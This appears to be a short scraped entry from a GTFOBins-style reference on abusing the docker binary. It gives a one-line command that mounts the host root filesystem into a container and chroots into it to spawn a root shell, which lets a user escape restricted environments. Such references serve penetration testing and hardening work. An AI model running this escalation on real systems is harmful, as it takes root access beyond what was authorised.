 .. / docker Star 1,689
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh